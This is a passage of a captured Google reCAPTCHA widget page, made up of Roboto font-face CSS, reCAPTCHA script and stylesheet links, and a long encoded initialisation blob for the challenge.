  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3A0rq0P80GjoiJjauiVMnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3A0rq0P80GjoiJjauiVMnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3A0rq0P80GjoiJjauiVMnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDgzClsObwqDDqHzCvxQKYH8IHcKYUMO2wpnDjzhWYmfCqMOrH8OFQE5OIRt9w5LCg1QDKmQYw47DksOSw4dbwpfDv2QQeS0Rw73DsREGwrHDj8Oew4wIw54UMHDCkMOia8OGw54YOMKiw6RscSHDhsOtYcOtTcOHYxnCoFfCngrDkk/CpMKqIMK8M8OBBk/DpTDDhSDDkcOOwp3ChMKDw7AuV8O9w759DB/[base64]/CkUzDk8OAUMK9O8OEQRLCosK1f8OXEMKVWQrDtxQ7eWPClMOaO8KGw5fDgsK2I8Oyw5QAw5ImwqTDgzp/fw/Dqn/CqjJDAsOkecKra8OOP8KWPsK+wrsaw4bDiybCt8OQXsOFwoPCs23CgcOsw4IQcmsOw5k/wr7Csx3CoC/[base64]/CjWxzw7rCoXnDrmnCgMOhLsODb0Q9A37Dn8Kpw68/CwPChMOlwqPDiMKlw5ovDMKlwoNGdcKaKsOSfcOkw77Du8KKF2rCvjB4DVg7wok/ZcO9SjhRUsOSwozCg8OowpZjNsOyw4nDlCUCwrHDpsO1w4fDncK3wrlMw7zCiVrDnQPCpcKawqfClMO4wpnCkMOXwpDCm8KSf34BFsKlw4hIwqE0V2fCtnzCocKUwpzDqcKQGcK0wqbCrsOmLU0tYCELfsKUZcO4w7TDu3/ChDsFwrvCmsKZw6PDrgrDl1nDrD7CqlbCjGg7w45bwr5WwoBSwoLDpR46w7N6w4nCicOeKsK9w7k0LsKJw6jDsz7CrkhkYwl+KMOASmPCoMKew6ZnQx/CosK2FsOacjlJwo1wb1M6PjYNwoZDTExnw5MEw4xac8Oew7FqV8KSwojComVNfcOswonCnsOnY8ORecOSfFjDk8Kzwqomw4MHw713B8OTw6dWw7/ClcONP8KPCWjChMOtwozDm8KTRsOGBMOAw54wwrIqZH4bwrrDp8OmwrrCuhnDiMO7w4xgw6HDkWnDkhdyF8O9wp3DoAl5FUHCt3ASHsKTDsKqHcKqR1/[base64]/Yid8wqDCmMOiw73Dhmx+woEjwq3DlgjDkB84d8Kow7DCjcKZwrZ2bV7DvBjCg8KQwrxRw7kLw41Sw5g3wokUISvCoDJZJxQJLMOJdHvDj8OvKEjCoTEeH3Fgw6IAwpfDuA0bwrMsMQbCrm9Fw6/DhjdGwrXDkUPDryIIZMOLw5jDoF0TwprDsX1hw6dZf8KzT8K/[base64]/[base64]/[base64]/dBnDrxPCv8KZScOgUHBJwrHDgGLDnCgpBcO8w5oAGcOJagk7wrMCJ8K5T8KtI8KEEm4Mw58bw7DDvcOQwoLDr8OYwo9twoPDl8KyTcKPZsOKd3zCvHrDhmjCmm0owq/DosOQw4MjwpbCpMKaAsOlwoRTwpzCvMKMw7DDkMKEwr3DuVTDlHfDl2VPd8KFLsOfZCgPwotKwqZMwqDDu8O/JWPDrwt7FcKOPxLDih8IH8OFwofCoMORwp7ClsKALE3DocKcw4wGw4zDolXDqjISwozDl3VlwpDCg8OnQcKlwpXDlsKHVTQmwprCv34gOMOywrggacKdw5s+YVF+ecKWU8K1F1rDgF0qwo9vw6LCosOIwqMCSsOyw4jCjcOFw6DDtH3DuEdOwr/Ck8OewrfCnsOYRsKTwp88JFdDd8OCw4/Clw4kZzbCicO4fXZ/[base64]/[base64]/NsOVwrbDosOWFcKtw6rCvH5pJ8OKQsOmSHrDi3lYwoocw6fCmmdzQjdgw6fClVwkwpRbE8KQJ8OJFjoSbBs/w6XDvVxywr3CvVHCg2vDpsKYXVzCqGpyBsOkw4Rpw4kiBMOwEVElS8ONbsKKw4xSw5AtFhpFU8OVw4/[base64]/CqMKIwplVN8ONwrzCs8KmaMOPOXPDj8KPwpkqwqvCr8K/w6zDi2TCpFgEw4crwqRgw7vCv8Kzw7DDpMOlQMO4AMKtw4QTwqHDnsKqwq1ow47Cmj94IsKROMO+S3LDqsKzK2DDicOhw5kLwopbw6w3I8O+RsK7w4svw73CnF/DlMKNwpXCqMOnO3IZwogscsKbMMKzRcKdO8OkfXrCmR00w67DmcO9woPDuXs9dMOkW2gVBcO4w6Rxwo1YOm/Djyx3wrx1w7XCuMK7w5slB8OGwoDCo8ORIjzCmsKPw6pPw6BIw7lDJ8KEw5QwwoBxOl7DozLCm8OIw4gdw4spw4XCmsKiJcKnUgXDosO/BsOeC1/CvsO8JSXDvmt+YiTDuRnDo2YnRMOHOcOhwqbCqMKYSsKywoIXw68CCEEjwowiw6TCpcODRMKpw6oewpM1A8K9wrrCusOuwrE/TcKMw6Bjw4nCvEbCiMKpw4LCgsKEw7tiNMKYVcOJw7XDqz3ChsKYwpcSCjIfdUvCl8KjbUEwNsOcWmfCnsOCwprDqhUtw7HDmhzCvkTCnBVhM8KUwrXCkmlrw4/CqwFHw5jCkm/[base64]/DrgFZL3YSA8O+JBEpw7nCtEPDgsK3w7LClMKFTAc3wogbw6lFJWchw4fCnTDCrMKXb3XCrBjDkE3Dg8KWQGQjCSs/wrPCvsKoEcKrwp7DjcKyAcOwIMOCWS/DrMKQPmrDoMOIZDQyw7snbXMtw65Lw5MdCMO3w4obwpPCpMKJwq9kARDCs1Y8B0PCplXDosK6w7HDpcOUasOKwrTDpXBnwo1JWcKswpN+X1HCg8KFRMKOwq88wo98d21oJcOAwprDsMO3RMKRHMO7w7rCijEuw7TCnMK6OMKdNA/DumMXwr7DhMK5wrPCicK/w6JjUcOow4wBYcOkLFtMw7rDo3Y3fHV9MyPDpxfDjzhwIzLCuMOywqRxK8KNewZNw7A3AcOOw7ZQw6PCqhVAdcO5wpFTQsKbwodYXmNTwpsNwp4Uw6vCiMKMw4fDvUlSw7JZw5TDiAsad8O1wr9hfsKUPFHDpRHDlkcaVMKvQnDCuVVwEcKZYMKDw5/ChRDDpkUrwpQmwrhXw6Uuw6fDoMOrwrHDlcKeYhfDuR0oQjhoCAUiwq1twoZrwrVGw5dyKg/[base64]/DucOtwqg2w7pzTHZqXRtgwocywp/CiUtoRcK3w7XDvjQVPlnDmGh1U8KWQ8KMLGbDg8KJw4dNEsKKOHJ4w6Eiw5nDjsOUDD/DjkjDhMOTImcXw7bDkcKPw5PCmcOWwrXCqCMzwrDCn0XDtcOHHFheQyE6wovCl8Oqw63CgsKfw4xpKwBlUR8Jwp3Ck2rDqU/DusObw5vDhMO0YnjDhVjCqcOLw5zDk8Kzwp4jCwbCiA4lET7Ct8OQJWXCgE/CisOcwr3Cp2EWXw1Fw6jDglDCnitpMnR5w4HCrBhHSyJHHsKCYMOjLB/DtsKmTMO/w7MFNnBswpjCjsO3DsOiDAsjOsO1wrfCswnCs05nwrfDmsOTwp/[base64]/K8OmQgAfw69lw4lzd3UZa8OSXRpyfsKiPGTDlG/Ci8K1w5Ztw7HDmsKrw6DCl8KyVFsBwo5+TcKHASfDmMKrwrRSUQZAwq3CqSHDogYnLsOcwp1OwqVTTMKdH8OnwoPChBRqVSkIDXfDmFvChkrCtMOrwr7DrsKRMMKaB2tqwo7CmCQpEMKRw6jCklUxKl/CtlRRwr9WKsOoBzzDs8OdIcKRYzNRVS01YcOZLxvCu8OOw4UZTWAmwpbCiHRkwoHCt8OPdApJXBRwwpBcwqzChMKew4/Cgh/CqMKfBMK7wr3CrQ/Dq3jDlwVhTsO7Uy3DnsOvUsOFwohmwrXCiT/Cm8KJwrZKw5xgwozCr2FSS8KZAFknwrN3w5EOw7rDqygGMMKGwrldw67DqsKiwoHDih4DNyjDtMKEw5p/w7TCiwg6fcO6P8Oew6h/wrRbQyDCtsO0wrHDsj5Fw7/Ck0Msw5jDnkM5wq3DnERXwrxrHxrCiGnDnsK1wqfChMK9wpRZw4bChsKYDQHDu8KNVsOjwpVgwpQsw4/ClxUkwpUowqvDmyZtw4TDnsO/w7leTArCq1xQw4rDkVzDrWDCocO0HcKfacK/worCscKbwqnCucKKOcKnwqrDtsKxw4tuw7lZWyYPZFIfA8OkWX7DpcKHOMKEwpR/Ey90wotMKMObGMOTRcOrw4AqwqktHsOKwpNZP8Kcw7N9w5N3bcK0W8OAJMOMTmB2w6HDtmHDmMOHw6rDp8OZV8O2VEIyX2AUKgd0wqUTQ2fDn8Osw4gvLQVZw5N3fxvCm8O8w7rDpljDlsOjVMOODsKjwoUnZcKRdCQvaVACazHDnCjCjMKuZcKhw7jCv8K8DirCoMK/[base64]/Dk8OAEE9Fwohcw4jCp1hEw7UgSw4Vw6kYw7fDpMOwGEQ7aw7Dl8O3w6BfTMKUw5fDpsO8RsOgfMOtCcOrJCTCp8Oowp/Do8OPcyQzbU3CsixWwpTCnzLCqsORCMOiNcOVTn9cFcKCwozDgcKiw4p6ccKHT8KRRcK6N8K1wotTwroZw7PClxEEwoLDiyJKwrPCszkxw6fDll10dX1RWcK3w70VA8KKJ8Oxa8OYGsO2TWEywpJZChbDmMOWwq/[base64]/Cm04iA8KQP8O+w6/Cs2PCl0I4wqE1bsOxKyF0w7RcAVbCkMKLw4pqwrJ3RkPDuVgbasKFw6NvAMKdGnbCvMKAwq/[base64]/CrzxgaXjCmDcUworCrxFgYcOzBMKmd2HDhEDCkX0pS8OjQMOtwpLCnH0Iw6fCt8O+w4VsIA/DpThyARrDuAwdwqrDmiXCsGTCo3RSwqw0w7PCpjoOY0EaRMOxGVBzNMOwwo4Bw6Qmw4U0w4EObinCn0BUHcKfQcK1w7vDrcODw4LCoBQlb8KvwqMwbMOgUhoNZE00wq0OwpJYwpvCjMKpNMO+w6DDn8OxUBY/HHjDnsO1wqoEw79MwpfDuhfDm8KJwot/w6bCmjfCtMOqLDAkIHPDucOjdysxw63CvwrCgsO+wqNZaAx9wrYHD8O/[base64]/eBrDrUvCnw8zw6/DgsOya8OhLXgdwpAswp/[base64]/DtsONeCHCocORwrzChz7Dn8KDNX7CkcK/ecOHwoHCkgrClQAGwqVeNFrCvMKYCMKkdcKsR8OBScO8wpkLWFrDtQPDg8KBE8OKw7jDjBTCgWouw6fCpcOcwoHDt8KqPSTCjsO5w6INMEHCg8KvA01rUi7Di8KfUQxOacKRP8KxY8Kaw4LChMOKbMO3YsORwpwBcl7CpsO9wqjCisOAw7QVwp7CqmpRJMOYOS/[base64]/DqsK/[base64]/[base64]/I8OdwrY8csKQw5owWATCusKHOm7Dr8OAw4R5woTDn8KNw5prYzIkw7bClA1zw7N1R34xw63DksKtw7vCtsKewqoKw4TCvzcewr/DjcKTPsOyw6ROScOZJD3CnSPCpsK6w6rCikBvXcOpw7E0GlMWXGPDgcOcCX3ChsK1wrl8wpwmVE/CkxMZwq/CqsKMw6DCqcO6w5R7USY1dxMVXzbDpsOwVWBSw43Cki3Ch2YcwqdOwrE0wqXDlcOcwoErw5rCt8K8wo7DoDzDriXDsWttwrVEYHTCpMOlwpXCtMKfw47DmMO5d8KSK8O8w7vClG7Cr8K7w41jwp/CgHVzw5zDqcK9BBofwqHCpXDDgw/CgMKjwozCnXxRwoNIwr/Cp8O1BsKQT8O3XHBjCwoDI8K8wo9Dw61eW2YMYsOyMmEiKzLDmRlYCsOgFDN9DcKoP2bCrHvChXsiw7hKw7zCtsOOw59twoTDqw40KRJpwo3Cm8Kqw6/CpWPDliDDisKxwrZLw7vCuD9LwqfCgizDgsK+wpjDuVMewpYFw4d3w47DsHTDmEzDtXDDhMKIExXDhcK9wqHDr0A1wrwVOMKPwrB9JMKqcMOIw7/[base64]/DucOKw4DCmMKbwpl5Hx7DuGZ4ZsOpwp7ClcKNw4HDrMOVw5XCp8KbHcOEZW3CmMO6wrs7JVlodsO1MyzCvcKewr3DmMKpccKNw6jDvkHClcOVwrTDvGklw4/CnsKaYcOgCMOXB19sKcO0ZiVXcT3CtFFuw5Z2CitZO8O9w6/DgFPDpXbDsMOBGMOPasOCw6fCvMK+wonCq3QWw6J/wqsOU3kJwrPDm8KeEXMeZcO7wr9fX8KJwo3CgiDDnsKjFsKNacKkV8KYSMK9w75EwrJPw60Mw7xAwp8/bxnDrSbCljRrw7Q7w5woHS/CiMKJwpvCu8OaO2vDvRvDo8KQwprCky5gw5rDicOjNcK5AsO8wp7Dr3FiwqHCpi/DkMOswoLCtMO/BsKUBCsTwoTCokdewqUHwo9NaE5WXyDDrMORwqkVUilbw77CvyLDsjnDqTQhKg9mHAsDwqxlw5TCqcOowp/DjMKXW8OwwoQ+wr8Cwqw6w7fDgsOBworDgcK0K8KvDA4XdjN/f8OZw6tBw5howq8Zwr7CgRZxeFB6MMKYHcKJSk7DhsOybmNmwq3CscOMwqDCtnzDnWXCpsK+wo7CpsKxwpcuwp/Ds8Ojw5XCvQlOa8KWw7PDosO8woEuW8Kqw7/[base64]/[base64]/CkRwTwqXDjxVlYinCmnPCiMONWcKJwpYafkLDr8KpLDcow67Cp8O8woTCusK5dcOLwp5HL1bCtsOOZVwyw6vCn33CssKlw5PDpUnDoVTCsMO1YnZqCsK3w605Lk/[base64]/[base64]/CjcK6wpfCu8O4woXDu8Oiwq7Cg0TDhcKrw5d8w6Myw5jDumfCgQ7DnwkgacOYw4pRw4jDuk/Do3DCsQApDWTDs0bCqVARw5ZUH0LDq8Ozw7nCq8KiwqJ9E8K5DsOTIcOBA8KYwoUkwoMWDsOXw4IowoDDrVkNIMOYfsO1GcKzFyDCr8KwakHCtMKrw5zCglnCqlA1U8Oowp/[base64]/LjMTZhDDvcKqa8OCw7wUUh4LSj3DpcKMe0FfYEcCWMO3Z8OVDyAiBD/CrMO/CsKAH0FgaQFWWHI/wr3DiRIhA8K3wp3CqCjCjgB6w6ovwpY+P2IDw6DCgXzCk3HDn8K/w4pLw4oSXsKDw7YqwprCrMKsI1/ChsOxT8KHLMK+w7LCusOIw4PCmRnDrB8KVDTCgTtxM2fCvMONwo48wojDncKTwrvDqTMQwpI4N1jDrxEiw4fDpTzDrh5zwrzCtVTDmQDCocK2w6IFGMODNcKCw5LDp8KSbn0fw5zDtsOCdhQXK8OaZQ/[base64]/ZBbChSnCl8KYWQDDriHCjSrDssOTw5Jywopzw6vCuMOtwp/CpsKBX3/DusKswo9ZHigswp8rfsO5asKQDMK2wpIPw6vDt8OfwrhxbsKhwr3DkQ98wpPDt8OuAsOrwps0ccOeM8K3HsKwRcOCw53Dqn7DiMKhEsK7Xh/DsC/DkFAvwpR5w4DDqF/CpmvCqcKwUsO9aSPDpcOlF8KPUsOLaz/CnsOowrDDu1lXG8OOKcKlw4rDuCDCiMOPwr3CjsOEX8Khw5fDpcO3wrTCok8TFcKTdMO6LlkIBsOIEiDClx7ClMKHOMKxbsKvwqzCoMKQIW7CtsKxwqrDhDcawqvCllEwVsOWfBpcwp/DninDoMOow53CicOlw44MK8OcwrHCjcKHCMKiwoMJwp/DisK+wrbCncK1PjshwrJALHHCpHDCu3DDiBzDrUbDk8O8UBEWw4LCsGPDum0RdBHCs8K8FcO/wovDocK7esO1w7zDucK1w7BvbmsSVFIuaVA2w4TDscKBw67DqnYBSVEawo/CnAd1XcOmC1dMXcO2CQ8tSgTChsOlwqAhKWrDjkrDoHjCpMOyRsOww68/YcOGw47DmiXCkBfCkSLDvsKeIko9wpddwqbDpGnDryI5w78LJncQY8OMc8Oiw7jCvcK4ZWHCiMKnZsOkwpEKUcKVw4x3w6DClyBeXMOjWlJwWcKrw5BHwojCr3rCinBpdFjDjcKsw4A0wp/CggfCu8KywrQPw5NWKXHCjiZyw5TCpcOYKcK8wr1ew4hIScOEeGgiw7fCvwHDgcOWw4QzX3sqfGbCpXbCrDQ0wrPDmwTCkMOKQkDCvsKRVjjChMKAF1Fww6PDv8ONwr7DoMO0flwGScKcw7BRM2RKwrg/eMKwdMKiw5FrW8K2ajECR8O1EMOEw5nCmMO7w6EyTsK+eBHCgsOVCx/CvcKlwqTCtETCh8O+L11oFMOywqbDjHsIwpzCgcOBSsOCw71SCsKpZm7CrcKfwpfCjg/CozACwrQKZ2Bwwo3ClA5iw4FJw73Cu8K4w67DsMOyCG05wpBNwq1fAMO/R07CnxLCiwVYwqzCmMKpLMKTSH5hwqxNwoTCghsIaRxfNCpSwr/CjsKAP8OkwrXCn8KeMCkMARJZPFPDujHDgsOvM1nCj8O/McK4UcK6w7c6w4kHwqzCq0Z4fsOiwqExC8ONw57CgsOKEsOEdy3ChMKvAQnCgcOAOsOWw4vDjV/DjcOAw57Dk2bCjg7CuHbDrjcqw6kJw5g7EcOswrkqfQl8wqPClivDrcOTbsKJHm7DksKyw7TCuUUcwqcscMO4w70sw4d+LsKwQ8OFwpRJf3IFI8KCw6BlScKBw4rCgsKBUcKlBMKTwpbCkEp3Ji43wphqdHLDij3Dim1SworCoUxJWMKHw5/[base64]/CnhDCjH5FeMKnbcKpAMKiA8OzLMOYw5cCwqcKwo7DvsO7Oi9mI8KPw6zCkkjDvXNfMcKRNh8PVX7DkUxEOHvDt33DqcKKw7jDlH5IwpXDuEsRWAxgasOdw58Fw61ywr5sLVXDs0A5wpkdflPCuT7DsDPDksO5w5TCvSRBK8OEwrTCl8OMD1lMDn5hw5YPd8Klw5/Co39tw5VgHg9Jw5lew7HCqwcuWix+w5BIUcOyJMKEw5nDocK5w50nw5DCgFbCpMOywr8mfMKpwqRMwrpuJFQKw5oQNcOwPQLDiMK+c8OcesOrO8OeMsKtQDLCqcK/ScO+wr1mNjsiwr3CoGnDgDnDqcOIERfDj0EWw7xTMsKmw40tw79dPsKaD8OFVglGBlAgw5Jvw6zDrjLDuEcXw4XCkMOmbSEcC8ONwpDChQZ/[base64]/[base64]/Cm1TDtRBgTcO2wqYOwqR2wpgTwqBiw7tDTMOWJCbDkmRzK8Obw6NsV1tGw6h3K8Ksw6xHw6fCmcOEwoFoI8OLwpEANsKkw6XCqsOfw43CsAc2woXCgjthA8KPMcOyXMKew5sawrQ+w4Z9FnTCq8OQC2zCjMKqcmJZw5vDqS04YzbCqMODw6QPwppyFQRdXsOmwpLDrk/DrsODcsKNdsKUJ8O1e2zCgMK1w7vDqwoJw7HCpcKpwoHDv3Zzwq7CjcKHwphKw49Dw43Dn0E0CEbCiMOuXMO/w4Rmw7LDryDCrVcjw5hxw6HCqz7CnXBtEMOqN3HDicOUKwrDuCAeEcKewp/[base64]/w4XDijLCmsKmV8KjwpTDr8Oqw4BWOhJow7lpO8OuwoTDv17DpMKBw4M1w6bCmMKKw47DugVAwq3CkTl7FsO/DCtcwpXDiMOlw43DtTlOf8OlPcOEw4JCc8OMM3QawowiY8OKwoN6w7Qkw5jCims+w6rDrMKGw5XCkMOtLFoxB8O1DgzDsHXDuDFlwqDDucKDwqnDuBjDpMK0ICXDpsKcwr/[base64]/CcKDC8OKwogvwp8Mw4rCnMOuBcKbw7REwoTCk8Kbwrorw4vCmUPDhMOMFkdEw7LCmwkNdcKkQcKRw5/Cj8Oxw6vCq3LCtMKhU2waw6rDoXHCikfDumrDn8Oxwp1vwqjDh8O0wr95OjFRKsOHVFUjw5LCqSssYEZPTsK3BMOAw47Cp3Eowr3DvEtGw6/DmMOQwqB6wpbCsWbCqy3CtMOtacKqJcKVw542wrkxwoHDjMO7Q3BTaCHCqcKiw51Aw73Ctho/w51AMMK+wpDDicKQEsKZwrLDg8Ktw69Dw4owFA5kwoUlPlLCj0LDkMKgJnnCrhXDngVHeMO1wpDDpXBPwrnCkcK/J0p/[base64]/[base64]/CvcKbwpd0woVuwqYSw7Mcw67CjsKpw4zCj8KYbn0oNi0TalJYwq4qw4TDhMOHw5vChH3CrcOTKBk5wpVHDmkkwoFyYk7CvBHCliYUwrAiw61Owr9Nw4ZdworDjgd0U8O+w7PDlwNKwqXCqlHCjcOOTMO+w5/CkcKbw6/DvcOtw5fDlC7DjEhLw7jCt11WIMK6w7F9wonDvirCgsKpBsK9wrPDhMKlEsKVwqQzNTjDq8OPCjteJUo/[base64]/CnznDuA/DisKVw4fCuBdNCS9xwrl6wr7DolvDphnDsgJKwo/[base64]/CuxPDvyXDv1d4AsOOQlfCnsOwwqczwqwAScOAwp7CrRjCr8K8CG7DrHMkE8KRS8KyADjCny/CulDDlnldIcOKwr7Dqy9rSGxVCR1KR01Kwo5lDiLDn0rCscKFwqzCnH48U0HDrzcmP13CucOOw4QAG8KleXoswrxpbFx8w4LDmMOlw7zCox8owp51ehNEwoU8w6/CiycUwqsTIsK/wqXCnsONw6o5w40UDMOvwqjCpMKnHcOew5rDnk7DhQjCisOkwrrDrywfPiNDwofDtgXDocKZDCDCtxBNw73Djz/[base64]/Ci8Kgwp8Tw7nDh8OnWsK7D8KubsKaS8Kqwq4rfsOfPjUmYMKYw6XDuMOlwqDCocKewoHCn8OeHE9pI1PCrsOQLHNHWDcWfTF2w7jCrcKjHyfCqcOvH3bCvntyw44Hw4/DtMOmw7IHC8K8wphUAzLCr8O7w7EALSvDiVlzw5TCkcKuw7HCoS/CinPDp8OCw4opw64lPygZw6HDoyvDtcK1w7tuw43CgsKrQMK3wp0RwpJpwrXCrHnCn8OLa3zDgMOQwpHCisKIZsO1w6FSwrwoV2YFbAtJFUTDm1Ylw5AFw7TDrsO7w5rDl8O0PcONw64MasO+BsK4w4PCrksUIhzCrHrDnFvDosK/w4vDhsOTwpR9w4MOehvDujjCu1TCvD7DscOGw4JsHMKvw5BZZ8KSFsOcBcOcw7/DpsK+w4FZwo1Iw4DCmSgyw4o5w4/DpgVFVcO3TMOew7vDtcOkVg85wqfCmgtMeDNaMzLDqcKQVcKlQiQbcsOSccKbwoXDisOdw4rDvMKxQ1LCmMOWecOFw6XDksOCZ1jDk2AKw5XDhMKrSy/Cg8OIwqTDg2/Ct8OgdcO6fcO1YcOew6vCm8O4YMOswrN7w7dCK8Kzw79LwpY+WXpQw6lxwpbDnMOzwp1VwprDsMOWwodRwoTCu0DDicKIw4zDiGYQRcKBw7jDkH5nw4F+VcOww7kCJMKLDTZ/[base64]/CvMOxJXpiw69uwpI1wp3DosOZw7EewqctwqvClcKYIMOyRMKePsKrw6XCm8KCwpMHdsKrd2F1w4fCi8KARlVlWGlkZhZ+w7vCkw0PHQYhEFPDhWDDkijCjms/wpTDuDkgw4vCk2HCs8Kew7oEVT8mEMKEOlrDgcKewqMfXQLChlguw6bDisKDV8ORKCTDlS0Dw6A+wqolIsOFA8Otw7/CtMOlwrZhWw5aaVrDnxvDo3rDmsOkw4Ahc8KSwp7Dr1oJJnfDmGTDmsKww5PDkx4gw6nCtsO0P8OYLmsAw4jCiWUmwqBuFMKdwrXCrm/DuMKXwp5CO8Ofw4/CgA/[base64]/DmMKBcsKgwqrDtysDwrlIUXPDnhXDiBpqw60nLBzDsi8Xw6wTw7lSJ8KNamFNw5ItfsKoGkUhw5VXw6rCnlUxw7ZLw6Ziwp3Dqwt+NhJCH8KiasKeFcKwIHAzZcK6wrfCp8KmwoUnM8K6Y8KIw6DCr